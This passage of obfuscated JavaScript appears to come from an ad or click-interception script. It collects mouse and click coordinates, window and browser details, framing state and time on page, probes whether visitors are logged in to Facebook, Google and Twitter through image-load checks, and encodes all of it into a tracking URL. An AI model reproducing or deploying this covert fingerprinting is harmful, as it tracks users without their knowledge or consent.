q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var 